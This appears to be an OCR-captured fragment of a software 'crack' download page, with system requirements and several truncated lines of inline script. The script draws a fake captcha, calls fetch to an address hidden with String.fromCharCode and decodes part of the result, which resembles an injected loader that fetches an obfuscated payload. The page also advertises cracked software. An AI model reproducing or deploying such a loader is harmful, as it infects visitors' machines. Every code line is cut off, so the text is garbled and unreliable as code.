
Updated:
2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB required